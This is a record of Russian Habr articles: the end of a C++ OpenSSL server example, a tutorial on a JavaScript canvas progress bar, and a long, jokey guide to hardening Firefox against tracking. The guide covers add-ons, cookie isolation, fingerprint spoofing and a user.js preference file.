err = SSL_write (ssl, "I hear you.", strlen("I hear you.")); CHK_SSL(err);
```
на следующий код:
```
//Преобразуем буфер в строку для удобства
const std::string strInputString((const char *)&vBuffer[0]);
//Формируем html страницу с ответом сервера
const std::string strHTML =
"Hello! Your HTTP headers is:
----------------------------
```
" +
strInputString.substr(0, strInputString.find("\r\n\r\n")) +
"
```
";
//Добавляем в начало ответа http заголовок
std::ostringstream strStream;
strStream <<
"HTTP/1.1 200 OK\r\n"
<< "Content-Type: text/html; charset=utf-8\r\n"
<< "Content-Length: " << strHTML.length() << "\r\n" <<
"\r\n" <<
strHTML.c_str();
//Цикл для отправки ответа клиенту.
nCurrentPos = 0;
while(nCurrentPos < strStream.str().length())
{
err = SSL_write (ssl, strStream.str().c_str(), strStream.str().length());
if (err > 0)
{
nCurrentPos += err;
continue;
}
const int nCode = SSL_get_error(ssl, err);
if ((nCode != SSL_ERROR_WANT_READ) && (nCode != SSL_ERROR_WANT_WRITE))
break;
}
``` | https://habr.com/ru/post/211661/ | null | ru | null |
# ProgressBar — Javascript Canvas2d

Здравствуйте. Последнее время я достаточно часто имею дело с JavaScript-canvas, особенно написание всяких игрушек, которые требовательны к трафику в силу необходимости загрузки множества картинок.
Обычно сначала загружается около 50-100кб сжатого JavaScript, после чего — энное количество картинок(например, 500кб, 2мб, 10мб и т.п.) и только после этого запускается сама игра. Можно, конечно, загружать по ходу, но отсутствие текстур врядли порадует игрока.
Потому я решил, что необходимо сделать какой-то приличный, симпатичный, легко-настраиваемый(чтобы быстро менять от проекта к проекту) прогресс-бар, но, обязательно без использования картинок. Под катом исходники под лицензией LGPL, небольшая инструкция, как это сделать и внизу статьи — ссылка на результат.
Сразу скажу, я не претендую на какие-то особые восхищения уникальностью и гениальностью кода. Код прост и без особо хитрых приёмов, но, думаю, новички вполне смогут найти для себя что-то интересное.
Интрументарий
-------------
Во время работы с Canvas практически не требуется работа с DOM, потому стандартные мощные JS-Фреймворки, а-ля Jquery (который я очень люблю) излишни и, при этом, не покрывают необходимых потребностей. Я использую собственный мини-фреймворк, который предоставляет легкую обертку над DOM, расширения стандарных примитивов и кое-что еще ;) Файл utils.js.
Также у меня есть файл CanvasExpander.js, который слегка расширяет исходный `context.getContext('2d');`. Кое-какие функции нам понадобятся…
Хочу обратить внимание на класс **utils/Trace**. Мне был необходим вывод объектов, так как firebug не работает в Firefox3.7a. А еще он, в отличии от Файрбага, позволяет выводит информацию в одном и том же блоке, что достаточно полезно при, например, выводе количества FPS. Отключается он одинарным или, иногда, двойным щелчком по блоку.
> `var tr = new Trace();
>
> setInterval(function () {
>
> tr.trace(fps);
>
> }, 20);`
На его базе сделан класс FpsMeter. Просто каждый раз перед началом кадра вызываем метод frame() объекта и оно будет нам высвечивать средний fps за последние n кадров (передается параметром при создании, смотрите код для примера)
Интерфейс
---------
Сначала давайте определим интерфейс. Как обычно у меня выглядит загрузка картинок:
> `var id = new ImageDownloader({
>
> wallBrick : "/images/walls/brick-512px.png",
>
> wallWood : "/images/walls/wood-256px.png",
>
> sectoid : "/images/aliens/grey-64-256px.png"
>
> // And So On
>
> });
>
> setInterval(function () {
>
> if (id.ready) {
>
> outputMainData(id.getImages());
>
> }
>
> }, 20);`
Это позволяет мне не замысливаться над урлами, а в коде использовать только имя картинки. Например `Images['wallBrick']`. Но так как мы хотим добавить прогрессБар, необходимо немного расширить интерфейс, добавив публичное свойство progress (корректнее было бы через геттер, конечно, но это сейчас не так важно)
> `setInterval(function () {
>
> if (id.ready) {
>
> outputMainData(id.getImages());
>
> } else {
>
> progBar.setProgress(id.progress).draw();
>
> }
>
> }, 20);`
Исходные коды ImageDownloader нас не особо интересуют, потому лично я написал заглушку, плавно поднимающую прогресс с нуля до 100% за 3,4 секунды.
Создаем progressBar
-------------------
Что напишем в методе draw()?
Вызывая наш класс программист не знает, что творится внутри, потому он ожидает, что ничего с его настройками не случится и `context.fillColor` или т. п. останется прежним. Для этого мы сохраним поля с помощью `context.saveValues();`, а после рендеринга восстановим исходные значения с помощью `context.loadValues();` ( CanvasExpander.js ).
`this.drawBorder();` нарисует обёртку для нашего прогрессБара:

Теперь сама линия. Допустим, картинки загрузятся за 5 секунд. А наш холст перерисовывается каждые 0.02 секунды (50 fps). Таким образом, линия перегенерируется с нуля за это время 250 раз. Намного выгоднее создать отдельный буфер, где сгенерировать эту линию, а после этого просто выводить соответствующую часть на экран. Мы создадим еще один элемент Canvas, в который будем её рисовать, а после этого брать (метод `ProgressBar.createBuffer();`), мы можем посмотреть результат, если раскомментируем строку присоединения к body в методе)
Теперь, когда мы её нарисовали, можно безболезненно её использовать каждый кадр:
> `ctx.drawImage(line, 0, 0 , width \* prog, height,
>
> c.x+1, c.y+1, width \* prog, height);`
Где line — это хтмл-элемент canvas.

Пересчитывание стилей
---------------------
Каждый раз, когда меняется стиль нашего прогрессБара вызывается метод countSizes, который все числа меньше нуля считает процентами. Это позволит выглядеть нашему прогрессБару одинаково, какого бы размера элемент Canvas ни был. Сначала высчитывается ширина в пикселях. Допустим, ширина Канваса — 800пикселей, а style['width'] = 0.8. Тогда ширина прогрессБара будет 640 пикселей. Все остальные величины зависят или от ширины прогрессБара или от высоты ('blendHeight', 'blendVAlign', 'textSize', 'textVAlign'). Это позволит мастабироватся вместе с элементом, не меняя пропорций.
**[Сообственно скрипт](http://freecr.ru/progress/)**
----------------------------------------------------
Все исходники — внутри, не обфусцированы, лицензия: LGPL. | https://habr.com/ru/post/88113/ | null | ru | null |
# Big Data resistance 1 или неуловимый Джо. Интернет анонимность, антидетект, антитрекинг для анти-вас и анти-нас
Доброго времени прочтения, уважаемые читатели Хабра.
Прочитал за последнее время ряд статей, в том числе на Хабре, по цифровым отпечаткам браузеров и слежке за пользователями в Интернете. Например, статья [Анонимная идентификация браузеров](https://habr.com/company/oleg-bunin/blog/321294) и [Ловушка в интернете](http://www.forbes.ru/tehnologii/362961-lovushka-v-internete-chto-cifrovye-sledy-mogut-rasskazat-o-vas) журнал Forbes, раздел «технологии» — «Big Data».
А может я не хочу, чтоб меня учитывали! Только, боюсь, ирония в том, что это тоже отпечаток, да, к тому же, видимо, и основная причина появления отпечатков. ИМХО, способ только один. Применительно к FireFox — если все лисицы хором и каждая в отдельности начнут тявкать, что они обыкновенные стандартные лисицы, а не тор, не хром и не макось.
Но, из академического интереса, для сохранения индивидуальности лисиц и в ответ на очередные происки дикого капитализма, хочу предложить на суд уважаемого Хабрасообщества, следующий хитрый план.
*Сразу хочу оговориться — я не являюсь специалистом в области сетевой безопасности или анонимности, в анонимных группах не состоял, в анонимизме уличен не был, тором клянусь, век даркнета не видать.*
#### Целевая операционная систем и браузеры
Windows 10 x64 и Firefox 62.0.3.
#### НЕ о чем речь
То, что Винда шлет телеметрию и все связанное с настройкой самой Винды, как и вопросы антивирусов и файероволов, все же в статью не укладывается. Как и хождение в Интернет ночью, из-под стола и с холодильника, через Тор браузер, который через VirtualBox с Tails, которая через Quad VPN и еще Whonix (сверху).
**Предлагаю, для чистоты эксперимента, создать новый профиль FireFox**Думаю, самое простое, так:

**Для того, чтоб видеть как предлагаемый апгрейд сказывается на производительности лисы**Предлагаю установить вот это: [Page Speed Monitor](https://addons.mozilla.org/ru/firefox/addon/apptelemetry/?src=search)

(это время загрузки страницы). Если по ней кликнуть, то там детальная информация.

По следующим пунктам. Там в двух случаях предлагается очистить историю и куки-файлы профиля. Будьте внимательны, если залогинены на Хабре!
**1. Выпилить банальную технологию слежки. Redirect**
| Пруф | Пруф |
| --- | --- |
| | |
Яндекс, правда, писал, что это наоборот, [в целях шифрования и анонимности](https://habr.com/company/yandex/blog/226425/), вроде и впрямь [пруф](http://madik.ru/seo/yandex-referral-v-google-analytics-chto-eto-za-trafik/), но чтоб обо всякую фигню на каждом шагу не спотыкаться:
* установить [Google and Yandex search link fix](https://addons.mozilla.org/en-US/firefox/addon/google-search-link-fix/?src=search) для основных поисковиков
* установить [Clean Links](https://addons.mozilla.org/en-US/firefox/addon/clean-links-webext/?src=search) для всего остального.
**В настройках Clean Links** — ИМХО лучше снять галку «подсвечивать очищенные ссылки» и можно, временно, поставить «показывать сообщения», чтоб понаблюдать за эффектом.
— Можно включить опцию «делать никликабельные ссылки — кликабельными»
— Заменить строку «Skip Links...» на
```
\/ServiceLogin|imgres\?|searchbyimage\?|watch%3Fv|auth\?client_id|signup|bing\.com\/widget|oauth|openid\.ns|\.mcstatic\.com|sVidLoc|[Ll]ogout|submit\?url=|magnet:|(?:google|yandex)\.(?:com|ru)\/\w*captcha\w*[\/?]|(?:google|yandex)\.(?:com|ru)\/.+\.(?:google|yandex)
```
— Добавить в исключения — запятая, потом google.com,google.ru,yandex.ru,ru.wikipedia.org,en.wikipedia.org,passport.yandex.ru
Необходимо помнить, что оно все равно может не работать на некоторых сайтах, тогда редиректа куда надо — не будет, но все же это часть хорошей защиты, т.ч. от фишинга, ана проблемных сайтах можно выключить или добавить их в белый список
**2. Выпилить традиционную технологию слежки. Cookies**2.1. Необходимо установить дополнение [First Party Isolation](https://addons.mozilla.org/ru/firefox/addon/first-party-isolation/).
Появится кнопка . Не нажимайте ее до перехода на тестовый сайт. Перед тем, как будете возвращаться сюда, ее следует привести в исходное состояние.
Правда, аффтар тут сломал таки систему. В нажатом состоянии она бледная (вкл.), а в отжатом нет (выкл.).
2.2. Перейти на сайт [Cookie Tester](http://www.html-kit.com/tools/cookietester/).
Установить Cookie.

«Отжать» установленную кнопку. И нажать на сайте на «Refresh»

Вот тут почитать можно [Улучшаем приватность в Firefox](http://www.spy-soft.net/fpi-first-party-isolation/).
А'ля песочница. При нажатой кнопке включается изоляция, при отжатой выключается (и по умолчанию она почему-то и впрямь выключена).
Два состояния «изолированное» и «не изолированное». При этом «не изолированное» — для всех сайтов одно, а «изолированное» — для каждого сайта индивидуальное и один сайт не имеет доступа к другому.
Тоже самое и для одного сайта — если сейчас тут отжать кнопку, Хабр не увидит cookie. Но вычислит второй вход. Поэтому и уволит, без выходного пособия.
Но, зато, по разным сайтам куки больше передаваться не будут, при включенной кнопке сайты чужие cookie видеть перестанут, так что слежка затруднится + их будет гораздо сложнее спереть. Хотя на Evercookies и прочие нанотехнологии не действует, я узнавал.
Предложение по использованию:
Оставить кнопку включенной. Насколько читал, может быть случай, когда возникнут проблемы с авторизацией (иногда сайт пробрасывает при этом на другой, но свой же, то есть «легально»). Тогда надо будет отключить на этом сайте (если войдя — включите, вас разлогинят). Но я пока таких сайтов еще не встречал.
**3. Выпилить инновационную технологию слежки. Evercookies**3.1. Нужно установить дополнение [Multi-Account Containers](https://addons.mozilla.org/ru/firefox/addon/multi-account-containers/)
3.2. Нарваться на неприятности (ни одна Лиса не пострадает)
Хорошее [описание Evercookie на Хабре](https://habr.com/post/104725/).
Куки кросс-доменные, но часть из них уже не поможет — предыдущий выполненный пункт не даст. А с HTML5 canvas и т.п. Лисица ничего сделать не может (вернее, может, но сильно изощренным способом и лучше бы не надо — см. ниже). Кстати, CCleaner их подчистую сносит, но вместе с историей, печеньками и прочими полезными вещами.
[Сайт с Evercookie](https://samy.pl/evercookie/), Нажать нужно сначала верхнюю, потом нижнюю кнопку.

Отхватили: 
На панельке FireFox нужно нажать: . Пропустить всякие приветственные сообщения (кнопка «Next») и дождаться

Затем, на ~~развалинах часовни~~ табе вкладки выбрать:

Контейнер в общем-то любой, они одинаковые, названия разные.
Ever-ик фейл: 
[Почитать подробно можно тут](https://support.mozilla.org/ru/kb/kontejnery)
Предложение по использованию:
Все соцсети, платежи и т.д., как вариант, изолировать от всего остального, назначив им контейнер по умолчанию. Только неудобно, что все ссылки, кликнутые внутри контейнера, открывает в том же контейнере.
**Кстати, еще один профит от этой технологии, хотя это итак очевидно, но все же.**Если все по контейнерам распределить то и в почте (если FireFox — браузер по умолчанию или веб форма почты открыта) и в инете, можно будет проверить, туда ли вы попали, куда хотели, если что-то важное: 
Есть еще одна технология, поверх этой [temporary-containers](https://addons.mozilla.org/ru/firefox/addon/temporary-containers/), ориентированная на вкладки, а не на домены (хотя зависимость проставить можно, изолировать домен в одном контейнере, можно даже поддомены).
А при закрытии умеет тереть всю историю. И сейчас бы удалило Evercookie с канва-с они там, или без (я проверял-с). Но ИМХО — еще сыровата. Вкладки у FierFox-а скачут, иногда закрываются и т.д. и т.п. И тормозит.
Evercookie, на сайте, лучше пока кнопкой удалить

до следующего захода.
**4. Зачистить ранее выпиленное**Ранее указанный аддон «Cookie-AutoDelete» себя не оправдал.
**Причина**«Cookies-AutoDelete» оказался хоть и совсем неявно, но несовместим с технологией first part isolation level
Как всем понятно — изоляция достигается за счет изоляции (это вам не это) в т.ч. и файлов cookies, в связи с чем FireFox выставляет соответствующие «отметки» в БД cookies.sqlite. А Cookies-AutoDelete перебивает ее своей меткой «CookiesAutoDelete» (проверено с помощью [SQLiteStudio](https://sqlitestudio.pl/index.rvt))
На замену «Cookies-AutoDelete» могу предложить Cookiebro
— Оно совместимо
— Хоть и на англ., но легко настраивается
**Есть редактор Cookies**Для бережно хранимых любимых печенек есть настройки безопасности

Выделено — подразумевается пруф насчет совместимости
Secure — передавать только по https
Http Only — передавать только по http. Это не в смысле https! см. выше. Это в смысле — не давать Java и прочему потенциально опасному барахлу доступ, а передавать только по-старинке, в заголовке http
Host Only — не давать к лакомству доступ поддоменам (в примере — доступ бы имел только yandex.ru, но Яндекс.Музыка и т.д. — нет)
Минус — чтоб любимая печенька сохранилась, надо внести сайт в белый список, а печенек для сайта может быть over 9000. Вероятно это как-то тоже обходится, но я не искал.
Еще минус — везде, где зарегистрированы, надо вносить в белый список (по началу с Хабра каждые 5 минут разлогинивало, т.к. печеньку удаляло с этой частотой, пока эта свистопляска не надоела).
Достоверно выпиливает E-tag вместе с обновленным с п.5 (при включении добавленной в п.5 опции «Limit tab history»)
Предложение по использованию:
Настроить все предыдущие и этот пункт и вроде, можно забить на печеньки и прочее, вся эта конструкция их должна поудалять сама. И дрессировать каждый встречный сайт не надо. Плюс прокачать CCleaner по инструкции в статье о «форензики» и настроить его, чтоб удалял все остальное и базу сжимал.
**5. Выпилить ЕTag и прочие недовыпиленные нанотехнологии**Аддон [Chameleon](https://addons.mozilla.org/ru/firefox/addon/chameleon-ext/?src=search). WebExtension от Random Agent Spoofe.
*Текст изменен в связи с обновлением предлагаемого аддона*
Предложил бы следующие настройки:
**Вкладка Options**
— ВыставитьEnable script injection — иначе половина функционала работать не будет.
— Выставить protect [window.name](https://developer.mozilla.org/ru/docs/Web/API/Window/name) — НО! включенная опция ломает капчу «я не робот», либо не включать либо уж помнить и выключать в таких случаях
— Enable [tracking protection](https://developer.mozilla.org/ru/docs/Mozilla/Firefox/Privacy/Tracking_Protection) — наверное не надо, лучше потом поставить uBlock и скрыть его (см. ниже). Иначе «эдблокоупертые» сайты начнут огрызаться.
— Disable WebSockets — ИМХО не надо, потом половина сервисов не работает.
— Выставить Limit tab history — Ограничивает сайтам [доступ к истории](https://developer.mozilla.org/ru/docs/Web/API/History_API) (предположительно до 2-х посещений)
— Spoof Client Rects — можно не выставлять, следующее дополнение это тоже умеет
— Screen size spoofing — предлагаю выбрать «Custom» и установить разрешение вручную (см. ниже «средняя температура по лисице»)
— Enable 1st party isolation — это тоже самое, что установленная в п.1. кнопка.
— Resist fingerprinting, ИМХО — не стоит (отпечатки см. ниже). FireFox, вместо того, чтоб прикинуться ветошью, начинает почему-то прикидываться Tor-браузером.

А Tor, как известно, мало где любят + перестанет работать половина другого функционала аддона + окно при старте браузера перестает разворачиваться во весь экран, под кого-то коит, не иначе.
**Вкладка Headers**
— Выставить Disable Authorization — Браузер позволяет отправлять скрытые данные аутентификации сторонним сайтам, включение данной опции это безобразие прекращает. Но могут возникнуть сложности с авторизацией на некоторых сайтах.
— Enable DNT (Do Not Track) — Включить отправку сообщения (не отслеживать). Сайты, конечно или игнорируют или делают вид, что нет. ИМХО — выставить (по разным данным — то рекомендуется, то нет, в зависимости от кол-ва браузеров, прошедших проверку и набор статистики по этому параметру, т.к. выбор выставлять или нет — с точки зрения «не выделяться», а не функционала)
— Выставить Spoof If-None-Match — Записывать в ETags случайное число
— Spoof X-Forwarded-For — Если задать, например, IP Нидерландов, то он добавит его в заголовок HTTP и сайт решит, что это IP компьютера, на основании того, что такое в заголовок добавляют плохонастроенные прокси. Т.е. вроде как IP компа — это IP прокси, а IP-в заголовке наоборот и в лог сайта ляжет IP из заголовка. Но тут по-моему лучше не надо, провайдера по IP забанят, как левый прокси. Другой вопрос, что при использовании прокси это может быть актуально, чтоб если он фиговый, в заголовке реальный IP не сдал.
— Disable Referer — ИМХО не нужно. Отключает реферы, не сможете, например, вернуться при перелистывании страниц на сайту на предыдущую страницу
— Выставить Spoof Source Referer (подкладывает при переходе на сайт — рефер на него самого)
— Выставить Upgrade Insecure Requests — автоматически запрашивать сайт по https, если он работает в обоих режимах (http и https)
— Referer X Origin Policy — передавать в рефере базовый домен. Рекомендуется «Match base domain» (но не уверен, что ничего не сломает, если по какой-то причине внутри домена важно, с какого поддомена вы перешили). Пример: для example.com, news.example.com, blog.example.com — будет передан рефер example.com
— Rferer Trimming Policy — обрезать передаваемый рефер. Рекомендуется «Scheme, host, port, path». Пример: для ссылки [example.com](https://example.com):8080/page?privacy=false&trackingid=XYZ, будет передано — [example.com](https://example.com):8080/page
— Выставить Spoof Accept-Encoding — заменит HTTP\_ACCEPT\_ENCODING на gzip, deflate. Вроде бы без проблем
— Spoof Accept-Language — язык, рекомендуется «eu-US», но сайты могут пытаться выдать контент на этом языке
Среднюю температуру по лисице предлагаю подобрать так: переключать юзерагенты в пределах версий исходной ОС и в пределах версий FireFox (почему — см. следующую статью). Думаю, подойдет пара версий лисы [61 и 62](https://www.w3schools.com/broWsers/browsers_firefox.asp) и [Windows 7 с Windows 10](https://www.w3schools.com/broWsers/browsers_os.asp), размером экрана [1366x768 или «любым»](https://www.w3schools.com/broWsers/browsers_display.asp), конкретнее можно уточнить еще тут [StatCounter](http://gs.statcounter.com/).
Следует учитывать, что смена юзерагента индежктом — всякие аддоны, типа «гуглтранслейт» сдают реальный юзерагент, т.к. пакеты мимо хамелеона проскакивают.
**Издержки маскировки** — Если выдавать себя за мобильник — последствия, думаю, всем известны
— Выдавать себя за Гугл Хром чревато, Гугл примет за своего (причем даже редиректы перестанет подкладывать), но при этом начнет втихаря подкармливать замаскированную лису чем-то для нее несъедобным с чего она начнет лагать, а на ютубе по фиг знает какому случаю пропадет все, кроме того видео, которое открыли
— Клиентоориентированный M$ будет упорно впаривать инсталяционные пакеты для той ОС которая в юзерагенте выставлена, даже если это KolibriOS
— Попытки подменить шрифты — правоверный способ остаться без Гугл Док
— Попытки кастовать IP-адрес через заголовки перманентно приводят к неловкой ситуации: в Гугл не пускают, в Яндексе контент, с исконным русским гостеприимством, выпиливают, а в ДакДак-Го и СтартПейдже неинтересно, туда и без таких ухищрений попасть можно
**6. Довыпилить оставшихся сферических котов Шредингера в клетках Фарадея**Установить [CanvasBlocker](https://addons.mozilla.org/ru/firefox/addon/canvasblocker/). Вернуться на сайт с EverCookie, снова создать себе проблем, но, пока они создаваться будут:
А теперь можно (внимание, авторизация на Хабре!) очистить историю FireFox обычном способом (т.е. так, как отработает в этой схеме Cookie-AutoDelete). Вернуться на тот сайт и нажать восстановить куки.
Оно ему на запрос канвы лапшы навешало, но расово-верную и с небольшим отличием от того, что он ожидал.
Разница:
Подменяет canvas, audio, history, window, domRect. Только менять ее по каждому запросу — ИМХО, что посреди улицы начать переодеваться (в настройках есть частота).
Протестировать можно на сайте [BrowserLeaks](https://browserleaks.com/canvas) и на сайте дополения.
Есть еще одно дополнение, типа NoScript — [ScriptSafe](https://addons.mozilla.org/ru/firefox/addon/script-safe/?src=search). Оно еще и в отпечаток клавы рандомный шум добавляет. Но при 10-пальцевой печати, не айс.
**7. Приватизировать Лисицу и отучить ее чужую родину любить**ИМХО, основной трабл приватности лисы — в багах, точнее в их использовании, и в геолокации. И упирается даже не в [FireFox](https://support.mozilla.org/ru/kb/pokazyvaet-li-firefox-moyo-mestopolozhenie-veb-saj?redirectlocale=en-US&redirectslug=does-firefox-share-my-location-web-sites) и не в Google, а в ~~само пришивание подворотничка~~ [саму геолокацию](http://rmmedia.ru/threads/73641/). Особенно при использования ВПН — фейл, по IP ты Лев Толстой, а по MAC — москвич простой. Остальное уж так, кидаться с вилами на скриншоты GCLI — как-то не конструктивно.
Причина трабла с геолокацией: [вот этот вот самое](https://hot-wifi.ru/radar/) и подобное этому. Поэтому предложил бы геолокацию в FireFox не отключать, а использовать [защищенные соединения](https://www.comss.ru/page.php?id=1175), что-нибудь [намухлевать с MAC-адресом](https://yandex.ru/search/?text=%D1%80%D0%B0%D0%BD%D0%B4%D0%BE%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20mac%20%D0%B0%D0%B4%D1%80%D0%B5%D1%81%D0%B0&lr=213&clid=2186620), тем более, оно может быть уже встроено, несмотря на всякие исследования британский ~~ученых~~ военных — так как а) найти защиту от этого обхода (она тоже уже есть, но надо гуглить и изучать) и не радомизировать MAC — думаю все ясно б) далеко не все используют всяки вундервафли и прочие нейроные сети, а кондово вяжутся к MAC-у. А отключение доступа к геолокации в FireFox, разве что дезориентирует лису и выпилит поиск в Гугл Мап, но проблему вютхнивания на каждом углу трусов с капюшоном за полцены
**ИМХО - не решит**Отключении геолокации поможет предотвратить, разве что, такой вариант (утрированно для наглядности): зашли в туристическое бюро, пока ожидали зашли на сайт, по тихому включилась геолокация, зафиксировалось местоположение и данные входа, при следующем входе на этот сайт внезапно вылетел банер «Собрались в отпуск? Поехали к удавам!» — как результат, под подозрением КГБ и лично товарищ Сталин.
Кстати, основная причина таких фейлов с браузерами и эпохальной битвы ежей с ужами не из-за нетривиальных происков вражеской разведки, а из-за [кривых инноваций типа атрибута ping](https://ruseller.com/lessons.php?rub=1&id=2020) в HTML5, потенциально способного сдать пользователя всем рекламщикам и спецслужбам мира, если их вписать туда через пробел, и запиливания куда ни попадя функционала [navigator](https://developer.mozilla.org/ru/docs/Web/API/Navigator). Отсюда же и вся эта канитель с неожиданным доступом сайтов к батарейкам, сенсорам, языкам, юзерагентам и прочему ливеру, причем, что характерно для подобного осмия-187, оно умудряется работать [без какой либо связи](https://developer.mozilla.org/ru/docs/Web/API/Window/navigator) с геолокацией и даже там, где адаптера вай-фай по определению нет и быть не может, внезапно пробивая пользователя по IP и возвращая данные через Geolocation, чем сносит мозг начинающим программерам.
**Вариант приватизации для пользователей**Пожалуйста, обратить внимания [на комментарий ainu](https://habr.com/post/424559/#comment_19205421). Отдельный файлик относительно безопасной приватизации лисы — всенепременно выложу~~, зайдите на недельке~~. А на данный момент можно:
1. Зайти в папку профиля (там, вместо x — цифры\буквы), как-то так: C:\Users\User\AppData\Roaming\Mozilla\Firefox\Profiles\xxxxx.defalut
2. Посмотреть, не ли там файла user.js
3. Если есть — надо открыть, если нет — создать.
4. Из кода ниже — перенести туда блоки:
* потенциальные бреши в безопасности;
* потенциальные утечки;
* потенциальные отпечатки;
* возможно — лишняя нагрузка (не думаю, что для вас актуален функционал отправки статистики Mozill-е);
5. Сохранить файл, перезапустить лису.
6. Этот файл — user.js можно сохранить и использовать после переустановки FireFox.
Но есть две засады:
Номер раз. Надо помнить, что он имеет приоритет перед настройками, то есть если там задано значение = true для чего-то, через about:config доказать FireFox, что это = false — не получится. Надо будет править файл.
Номер два. Удаление файла — приведет не ожидаемой деприватизации лисы, а к предсказуемым попыткам вспомнить, что там было изменено и размышлениям, как теперь с этим жить дальше. Поэтому, в файле я и вписал «настройки по умолчанию». Чтоб «откатить» эти изменения, в случае чего, надо будет в этом файле — изменить настройки на те, которые указаны по умолчанию.
Но смысл в этом есть: при каждом запуске — FireFox, унюхав этот файл, считывает его и меняет свои настойки. Они так остаются измененные, даже если файла нет, зато, злонамеренные попытки изменить эти настройки в самой лисе — не прокатят, она их снова считает из файла при загрузке.
6. Если выпадет Интернет, то надо будет открыть файл по новой, найти запись и поменять true на false:
```
user_pref("network.dns.disableIPv6", **false**);
```
(что, на самом деле, очень вряд ли, особенно если вы не знаете, что это такое. протокол этот перспективный, но нераспространенный)
7. И там же открыть файл SiteSecurityServiceState, удалить содержимое, закрыть и сохранить. Выставить атрибут «только чтение». Для верности хорошо бы удалить и права пользователя на него, но это, в принципе, лишнее.
**Дисклеймер**
Прошу прощения у уважаемого образованного Хабрасообщества, в процесс изысканий начитался форумов, есть подозрение, что дело может запахнуть керосином.
*После такой «оптимизации», если не удалить лишнее, например воспроизведение DRM (на Ю-тубе и Netflix) Лиса станет крайне приватной, но нафиг никому не нужной. За 127.0.0.1 вы ее потом палкой не выгоните, а если выгоните, то у нее или лапу заломит или хвост отвалится, особенное если у вас dns на ipv6 настроен. А если это прозойт на мобиле (там сенсоры выключаются, это не анонимоверно, а для настольного ПК) станет, вдобавок, еще и нетрадицонноориентированной. Пожалуйста, провертье все внимательно и если тестировать, то лучше на тестовом профиле.*
**user.js**
```
/*
ТЕСТИРОВАЛОСЬ НА FIREFOX QUANTUM 62.0.3 (64-БИТ)
*/
//-------------------------------------------------------------------------------------------------------------------------
/* ПОТЕНЦИАЛЬНЫЕ БРЕШИ В БЕЗОПАСНОСТИ */
//-------------------------------------------------------------------------------------------------------------------------
/*
Запрещает сайтам обращение к локальной машине, что позволило бы им анализировать список открытых портов.
Возможные проблемы: станет невозможно обращение на адреса, типа http://127.0.0.1:631, используемые для конфигурации принтеров через CUPS и прочих устройств:
По умолчанию: localhost, 127.0.0.1
*/
user_pref("network.proxy.no_proxies_on", "");
/*
Запретить соединение с устройством на Firefox OS для отладки по Wi-Fi
Возможные проблемы:
По умолчанию: true
*/
user_pref("devtools.remote.wifi.scan", false);
/*
Убрать права, выставленные по умолчанию (вроде бы из-за них есть возможность читать некоторые данные из about:support)
Возможные проблемы:
По умолчанию: resource://app/defaults/permissions
*/
user_pref("permissions.manager.defaultsUrl", "");
/*
HTML5. Отключает отправку пинга при клике по ссылке (HTML5 поддерживает атрибут ping, вроде
```
Зайти в папку лисьего профиля, как-то так: \User\AppData\Roaming\Mozilla\Firefox\Profiles\xxxxx.defalut. Очистить файл SiteSecurityServiceState (supercookie), выставить ему атрибут только чтение и сбросить для него права пользователю.
Настроить [DNS over HTTP](https://www.comss.ru/page.php?id=4950).
[Получить 10ГБ в месяц бесплатного VPN](https://rus.windscribe.com/).
Протестировать все как следует на [IpLeak](https://ipleak.net/).
И выйти на охоту за охотниками. Для этого:
1. Скачать [Lightbeam](https://addons.mozilla.org/ca/firefox/addon/lightbeam/)
2. Профиль должен быть чистый (без банерорезок!). Проложить трассу Яндекс-Гугл-Ок-Vk-Ютуб
3. Посмотреть на результат. Что-то в таком духе
Тут только надо учитывать, что Lightbeam сводит все, даже если оно никакого отношения к слежке не имеет. Все API, доступы к общим ресурсам и т.д. И объединяет сайты, которые их совместно используют. И самое главное, на основе этой картинки не пытайтесь добавить что-то в правила. Второй вопрос в Гугл по запросу «yastatic» — «как убрать». Это статика, а не статистика. И теперь Lightbeam удивляется, почему у них рейтинг упал, а пользователи — [почему](https://tech.yandex.ru/jslibs/) у них «картинки не грузяцо».
4. Поставить uBlock Origin, накрыть его [Nano Defender](https://jspenguin2017.github.io/uBlockProtector/), иначе при заходе на qaru контент внезапно совершает оборот наоборот и таким образом переворачивает образ, поставить [HTTPS Everywhere](https://addons.mozilla.org/ru/firefox/addon/https-everywhere/) (что заодно верно и от [Зомби-куки](https://www.computerra.ru/180843/zombie-cookies/)), [Decentraleyes](https://addons.mozilla.org/ru/firefox/addon/decentraleyes/?src=search), [Privacy Badger](https://addons.mozilla.org/ru/firefox/addon/privacy-badger17/), добавить, ИМХО, [Malwarebytes](https://addons.mozilla.org/ru/firefox/addon/malwarebytes/), он вроде из всех бесплатных дополнений лучше всех заблочил фишинговые сайты по списку.
**Настроить Privacy Badger**
**Настроить Malwarebytes**1. В настройках «Enable protection» отключить «Enable advertising/tracker protection». Может выпиливать совсем не то, что нужно и это для «антивируса» явно лишнее.
2. В исключения добавить сайты, которые нужны будут для тестирования в следующей главе (они не опасны, но, естественно, снимают отпечатки и т.д.): browserprint.info, ipcheck.info, iphones.ru, ip-check.info, lolzteam.net
**Настроить uBlock Origin**Предполагается отдельная статья
Побегав, между Яндексом и Гугл получил результат

Обрадовался, что сломал систему, но заподозрил Барсука в измене, в Гугл-е то он что-то подозрительно притих. Перечитал статью, вроде бы все повыпиливали. Но под конец написания статьи, попал [сюда вот](https://github.com/CHEF-KOCH/Online-Privacy-Test-Resource-List), и понял, что все суета сует и томление духа, сильно приватней вряд ли станем, если только — в деревню, в глушь, в Саратов, но может хоть побезопаснее с этим всем будет. С рекламой-то и uBlock справится, да и если мне в темной подворотне внезапно предложат любимый сорт кофе — ну и ладно.
А вот если паспортные данные попадут не в те руки, да еще и с помощью бигдата будут сопоставлены с тем, по каким подворотням, в какое время ходим. В общем, гляжу, один [патч от злоупотреблений](https://habr.com/post/425173/) выпустили. Теперь бы дождаться сервис пака. | https://habr.com/ru/post/424559/ | null | ru | null |
# Hello, RavenDB
